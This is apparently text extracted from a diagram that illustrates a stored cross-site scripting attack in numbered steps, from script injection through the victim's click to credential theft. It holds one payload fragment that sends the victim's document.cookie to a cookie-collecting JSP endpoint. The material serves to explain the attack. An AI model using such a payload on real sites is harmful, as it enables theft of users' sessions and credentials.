 http://localhost:8080/storecookie
s.jsp?cookie='+(document.cookie)
WEB BROWSER
1
Attacker
Inject malicious script
Attacker get victim credential's
2
Script get
saved into
database
5
Script get
executed and
notify
attacker
4
User Click on Link
SERVER RESPONSE TO
VICTIM:
Something Went Wrong try
again later
3
GET https://www.blogger.com
Victim